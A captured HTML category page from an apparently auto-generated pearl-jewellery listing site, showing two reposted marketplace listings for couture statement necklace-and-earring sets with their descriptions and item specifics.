

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearlgoldset.net/category/couture/
body_size: 18664
content:
<!DOCTYPE HTML>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />  
  <title>couture | Pearl Gold Set</title>
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://pearlgoldset.net/wp-content/themes/default/style.css" type="text/css" media="screen" />
  <link rel="pingback" href="https://pearlgoldset.net/xmlrpc.php" />
  <link rel="alternate" type="application/rss+xml" title="Pearl Gold Set &raquo; Feed" href="https://pearlgoldset.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pearl Gold Set &raquo; Comments Feed" href="https://pearlgoldset.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pearl Gold Set &raquo; couture Category Feed" href="https://pearlgoldset.net/category/couture/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pearlgoldset.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='googleFont-css'  href='//fonts.googleapis.com/css?family=Voltaire%7CBitter%3A400%2C700%7CFjalla+One&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///pearlgoldset.net/wp-content/themes/default/assets/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pearlgoldset.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pearlgoldset.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/modernizr.js?ver=2.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearlgoldset.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pearlgoldset.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pearl Gold Set"/>
	<meta property="og:title" content="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/>
		<meta property="og:description" content="Stunning Couture red carpet statement gold faux pearl crystal celeb inspired cocktail necklace s"/>
	
	<meta property="og:url" content="https://pearlgoldset.net/2021/06/couture-statement-gold-pearl-crystal-shoulder-bib-necklace-set-by-rocks-boutique/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
		<!--Customizer CSS--> 
		<style type="text/css">
			 
											</style> 
		<script async type="text/javascript" src="/gupe.js"></script>
<script type="text/javascript" src="/tabyzu.js"></script>
</head>

<body class="archive category category-couture category-457">
  <div id="page">
  
    <header id="masthead" class="site-header">
      <div class="site-header-inner clearfix">
        <div class="container">
          <h1 class="site-title"><a href="https://pearlgoldset.net/" rel="home">Pearl Gold Set</a></h1>
          <nav id="nav" class="site-nav" role="navigation">
            <div class="social"> 
              <div class="header-search"><form role="search" method="get" class="search-form" action="https://pearlgoldset.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
              <a class="search-btn"><i class="fa fa-search"></i></a>
                                        </div>
            <a href="#nav" title="Show navigation"><i class="fa fa-bars"></i></a>
            <a href="#hide" title="Hide navigation"><i class="fa fa-bars"></i></a>
            <div class="menu"><ul><li class="page_item page-item-6"><a href="https://pearlgoldset.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://pearlgoldset.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://pearlgoldset.net/terms-of-service/">Terms of service</a></li></ul></div>
          </nav>
        </div>
      </div>
    </header><!-- #masthead -->

    <div id="main" class="clearfix">
      <div class="main-inner">
        <div class="container">

<div id="main-content" class="main-content">
	<div class="main-content-inner">

		 

				<h1 class="archive-title">
					Category Archives: couture				</h1>

				
			<article id="post-5354" class="post-5354 post type-post status-publish format-standard has-post-thumbnail hentry category-couture tag-boutique tag-couture tag-crystal tag-gold tag-necklace tag-pearl tag-rocks tag-shoulder tag-statement">

    <div class="entry-image-thumb"><a href="https://pearlgoldset.net/2021/06/couture-statement-gold-pearl-crystal-shoulder-bib-necklace-set-by-rocks-boutique/"><img width="80" height="80" src="https://pearlgoldset.net/wp-content/xyloragyl/COUTURE-Statement-Gold-Pearl-Crystal-Shoulder-Bib-Necklace-Set-By-Rocks-Boutique-01-xy.jpg" class="responsive wp-post-image" alt="COUTURE-Statement-Gold-Pearl-Crystal-Shoulder-Bib-Necklace-Set-By-Rocks-Boutique-01-xy" /></a></div>
    
    <div class="content-wrapper">

      <div class="entry-meta">
        <span class="entry-category"><a href="https://pearlgoldset.net/category/couture/" rel="category tag">couture</a></span>
        <span class="entry-date"><a href="https://pearlgoldset.net/2021/06/couture-statement-gold-pearl-crystal-shoulder-bib-necklace-set-by-rocks-boutique/" rel="bookmark"><time datetime="2021-06-30T15:41:51+00:00">June 30, 2021</time></a></span>
        <span class="entry-comments"><span class="meta-element comment-link"> Comments Disabled</span></span>
      </div>

      <h2 class="entry-title"><a href="https://pearlgoldset.net/2021/06/couture-statement-gold-pearl-crystal-shoulder-bib-necklace-set-by-rocks-boutique/" rel="bookmark">COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique</a></h2>      
      <div class="entry-content">
        <img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/COUTURE-Statement-Gold-Pearl-Crystal-Shoulder-Bib-Necklace-Set-By-Rocks-Boutique-01-rpeg.jpg" title="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique" alt="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/> <br/>


 <img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/COUTURE-Statement-Gold-Pearl-Crystal-Shoulder-Bib-Necklace-Set-By-Rocks-Boutique-02-tocc.jpg" title="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique" alt="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/> 	
<br/>	

  	

<img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/COUTURE-Statement-Gold-Pearl-Crystal-Shoulder-Bib-Necklace-Set-By-Rocks-Boutique-03-jwe.jpg" title="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique" alt="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/> 	 <br/>  	 <br/>
  	
 <img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/hyzasanav.gif" title="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique" alt="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/><br/>	

Stunning Couture red carpet statement gold faux pearl crystal celeb inspired cocktail necklace set. Featuring rare, hand finished bib, shoulder design, glossy faux pearls, crystals, the necklace is complimented by matching earrings. Fabulous if you are looking for something to truly get noticed! Color : Cream, Gold Theme : Pearl Necklace Size : 19.5&#8243; + 8&#8243; L Decor Size : 4&#8243; L Earring Size : 2.25&#8243; L Crystal Multi Strand Faux Pearl Statement Necklace. Imported from New York. Lead &#038; Nickel Free. The item &#8220;COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique&#8221; is in sale since Monday, December 21, 2020. This item is in the category &#8220;Jewellery &#038; Watches\Costume Jewellery\Necklaces &#038; Pendants&#8221;. The seller is &#8220;rocksx&#8221; and is located in York. This item can be shipped worldwide.
<ul>  	
	 
<li>Style: Statement</li>
<li>Material: Crystal</li>
<li>Secondary Stone: crystal</li>
<li>Main Colour: Gold / Cream</li>
<li>Main Stone: faux pearl</li>
<li>Brand: Rocks Boutique</li>
<li>Metal: Alloy</li>
	 </ul>

<br/> 	
 <img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/hyzasanav.gif" title="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique" alt="COUTURE Statement Gold Pearl Crystal Shoulder Bib Necklace Set By Rocks Boutique"/><br/>

      </div>

      
    </div>

</article><!-- #post-## -->

<article id="post-220" class="post-220 post type-post status-publish format-standard hentry category-couture tag-bridal tag-couture tag-earring tag-necklace tag-pearl tag-rhinestone tag-statement">

    <div class="place-holder"><i class="fa fa-camera"></i></div><div class="entry-image"></div>
    
    <div class="content-wrapper">

      <div class="entry-meta">
        <span class="entry-category"><a href="https://pearlgoldset.net/category/couture/" rel="category tag">couture</a></span>
        <span class="entry-date"><a href="https://pearlgoldset.net/2016/06/couture-rhinestone-pearl-bridal-statement-necklace-and-earring-set-ne-71636/" rel="bookmark"><time datetime="2016-06-03T19:52:58+00:00">June 3, 2016</time></a></span>
        <span class="entry-comments"><span class="meta-element comment-link"> Comments Disabled</span></span>
      </div>

      <h2 class="entry-title"><a href="https://pearlgoldset.net/2016/06/couture-rhinestone-pearl-bridal-statement-necklace-and-earring-set-ne-71636/" rel="bookmark">Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636</a></h2>      
      <div class="entry-content">
        <img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/Couture-Rhinestone-Pearl-Bridal-Statement-Necklace-and-Earring-Set-NE-71636-01-xf.jpg" title="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636" alt="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636"/>	<br/>
 

<br/> 	<img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/hyzasanav.gif" title="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636" alt="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636"/>
<br/>Couture Rhinestone and Pearl Bridal Statement Necklace and Earring Set. A beautifully designed rhinestone and pearl necklace and earrings set. This classic jewelry set is timeless with classic pearls set against pear shaped crystals all woven together on a silver setting. Matching earrings complete the look with crystals arranged in a fleur de lis with two cascading white pearls. The perfect accessories for any bride or bridesmaid. Size: 13&#8243; long w/ a 3&#8243; Extender. This jewelry set is pictured with Mon Cheri by David Tera gown 113212 Billie. NE 71636 &#8211; Silver/White or Gold/Ivory. Thank you for visiting &#8220;I Thee Bling&#8221;. &#8220;Like&#8221; us on Facebook to view current monthly give-aways and exclusive offers! See my other listings. For more great items! If you have any questions regarding how this works please let me know. To be safe, please give yourself 4-5 weeks to receive your package. Unfortunately, we have no way to know if either of these events will happen to you. Will add to the cost of your item. We will help in any way we can. Despite all of our efforts to disclose all of this information we do have buyers that still come back to us surprised at these extra charges. Of course, I will do the same for you!! Your business is greatly appreciated! Add to Favorite Sellers. The item &#8220;Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636&#8243; is in sale since Sunday, February 02, 2014. This item is in the category &#8220;Jewelry &#038; Watches\Fashion Jewelry\Jewelry Sets&#8221;. The seller is &#8220;i*thee*bling&#8221; and is located in Worcester, Massachusetts. This item can be shipped worldwide.
 		<ul>
 
<li>Metal: Silver or Gold</li>
<li>Style: Necklace and Earring Set</li>
<li>Model: NE 71636</li>
<li>Main Stone: Rhinestone and Pearl</li>
 
</ul> 


<br/>	<img class="[base64]" src="https://pearlgoldset.net/wp-content/xyloragyl/hyzasanav.gif" title="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636" alt="Couture Rhinestone &#038; Pearl Bridal Statement Necklace and Earring Set NE 71636"/>
 <br/>

      </div>

      
    </div>

</article><!-- #post-## -->

<div class="pages-navigation clearfix"></div>	</div>
</div><!-- #main-content" -->
	
<aside id="right-sidebar" class="right-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pearlgoldset.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="heading">Recent Posts</h3>		<ul>
					<li>
				<a href="https://pearlgoldset.net/2026/01/honora-freshwater-black-pearl-set-necklace-earrings-16-14k-new-case-freshwater/">Honora Freshwater Black Pearl Set Necklace Earrings 16 14k New Case Freshwater</a>
						</li>
					<li>
				<a href="https://pearlgoldset.net/2026/01/cultured-mix-color-keshi-baroque-pearl-necklace-bracelet-earrings-sets/">Cultured Mix Color Keshi Baroque Pearl Necklace Bracelet Earrings Sets</a>
						</li>
					<li>
				<a href="https://pearlgoldset.net/2026/01/14k-yellow-gold-beautiful-freshwater-pearl-necklace-set-for-women-2/">14K Yellow Gold Beautiful Freshwater Pearl Necklace Set for Women</a>
						</li>
					<li>
				<a href="https://pearlgoldset.net/2026/01/14-karat-gold-dome-stud-earrings-with-a-14-karat-gold-pearl-amethyst/">14 Karat Gold Dome Stud Earrings With A 14 Karat Gold Pearl Amethyst</a>
						</li>
					<li>
				<a href="https://pearlgoldset.net/2026/01/honora-cultured-pearl-necklace-earrings-14k-gold-925-sterling-silver-lot-set/">HONORA CULTURED PEARL NECKLACE EARRINGS 14K GOLD 925 Sterling Silver LOT SET</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="heading">Archives</h3>		<ul>
	<li><a href='https://pearlgoldset.net/2026/01/'>January 2026</a></li>
	<li><a href='https://pearlgoldset.net/2025/12/'>December 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/11/'>November 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/10/'>October 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/09/'>September 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/08/'>August 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/07/'>July 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/06/'>June 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/05/'>May 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/04/'>April 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/03/'>March 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/02/'>February 2025</a></li>
	<li><a href='https://pearlgoldset.net/2025/01/'>January 2025</a></li>
	<li><a href='https://pearlgoldset.net/2024/12/'>December 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/11/'>November 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/10/'>October 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/09/'>September 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/08/'>August 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/07/'>July 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/06/'>June 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/05/'>May 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/04/'>April 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/03/'>March 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/02/'>February 2024</a></li>
	<li><a href='https://pearlgoldset.net/2024/01/'>January 2024</a></li>
	<li><a href='https://pearlgoldset.net/2023/12/'>December 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/11/'>November 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/10/'>October 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/09/'>September 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/08/'>August 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/07/'>July 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/06/'>June 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/05/'>May 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/04/'>April 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/03/'>March 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/02/'>February 2023</a></li>
	<li><a href='https://pearlgoldset.net/2023/01/'>January 2023</a></li>
	<li><a href='https://pearlgoldset.net/2022/12/'>December 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/11/'>November 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/10/'>October 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/09/'>September 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/08/'>August 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/07/'>July 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/06/'>June 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/05/'>May 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/04/'>April 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/03/'>March 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/02/'>February 2022</a></li>
	<li><a href='https://pearlgoldset.net/2022/01/'>January 2022</a></li>
	<li><a href='https://pearlgoldset.net/2021/12/'>December 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/11/'>November 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/10/'>October 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/09/'>September 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/08/'>August 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/07/'>July 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/06/'>June 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/05/'>May 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/04/'>April 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/03/'>March 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/02/'>February 2021</a></li>
	<li><a href='https://pearlgoldset.net/2021/01/'>January 2021</a></li>
	<li><a href='https://pearlgoldset.net/2020/12/'>December 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/11/'>November 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/10/'>October 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/09/'>September 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/08/'>August 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/07/'>July 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/06/'>June 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/05/'>May 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/04/'>April 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/03/'>March 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/02/'>February 2020</a></li>
	<li><a href='https://pearlgoldset.net/2020/01/'>January 2020</a></li>
	<li><a href='https://pearlgoldset.net/2019/12/'>December 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/11/'>November 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/10/'>October 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/09/'>September 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/08/'>August 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/07/'>July 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/06/'>June 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/05/'>May 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/04/'>April 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/03/'>March 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/02/'>February 2019</a></li>
	<li><a href='https://pearlgoldset.net/2019/01/'>January 2019</a></li>
	<li><a href='https://pearlgoldset.net/2018/12/'>December 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/11/'>November 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/10/'>October 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/09/'>September 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/08/'>August 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/07/'>July 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/06/'>June 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/05/'>May 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/04/'>April 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/03/'>March 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/02/'>February 2018</a></li>
	<li><a href='https://pearlgoldset.net/2018/01/'>January 2018</a></li>
	<li><a href='https://pearlgoldset.net/2017/12/'>December 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/11/'>November 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/10/'>October 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/09/'>September 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/08/'>August 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/07/'>July 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/06/'>June 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/05/'>May 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/04/'>April 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/03/'>March 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/02/'>February 2017</a></li>
	<li><a href='https://pearlgoldset.net/2017/01/'>January 2017</a></li>
	<li><a href='https://pearlgoldset.net/2016/12/'>December 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/11/'>November 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/10/'>October 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/09/'>September 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/08/'>August 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/07/'>July 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/06/'>June 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/05/'>May 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/04/'>April 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/03/'>March 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/02/'>February 2016</a></li>
	<li><a href='https://pearlgoldset.net/2016/01/'>January 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="heading">Department</h3>		<ul>
	<li class="cat-item cat-item-4305"><a href="https://pearlgoldset.net/category/004cts/" >004cts</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://pearlgoldset.net/category/024ct/" >024ct</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://pearlgoldset.net/category/034ct/" >034ct</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://pearlgoldset.net/category/080ct/" >080ct</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://pearlgoldset.net/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://pearlgoldset.net/category/10-11mm/" >10-11mm</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://pearlgoldset.net/category/10-13mm/" >10-13mm</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://pearlgoldset.net/category/10-9/" >10-9</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://pearlgoldset.net/category/100ct/" >100ct</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://pearlgoldset.net/category/1040ct/" >1040ct</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://pearlgoldset.net/category/105mm/" >105mm</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://pearlgoldset.net/category/10grams/" >10grams</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://pearlgoldset.net/category/10kt/" >10kt</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://pearlgoldset.net/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://pearlgoldset.net/category/10mm-108mm/" >10mm-108mm</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://pearlgoldset.net/category/11-12mm/" >11-12mm</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://pearlgoldset.net/category/115mm/" >115mm</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://pearlgoldset.net/category/11mm/" >11mm</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://pearlgoldset.net/category/12-13mm/" >12-13mm</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://pearlgoldset.net/category/12-14mm/" >12-14mm</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://pearlgoldset.net/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://pearlgoldset.net/category/1250ct/" >1250ct</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://pearlgoldset.net/category/125ct/" >125ct</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://pearlgoldset.net/category/126g/" >126g</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://pearlgoldset.net/category/12ct/" >12ct</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://pearlgoldset.net/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://pearlgoldset.net/category/13-14mm/" >13-14mm</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://pearlgoldset.net/category/130ct/" >130ct</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://pearlgoldset.net/category/135mm/" >135mm</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://pearlgoldset.net/category/13mm/" >13mm</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://pearlgoldset.net/category/1416ct/" >1416ct</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://pearlgoldset.net/category/143mm-144mm/" >143mm-144mm</a>
</li>
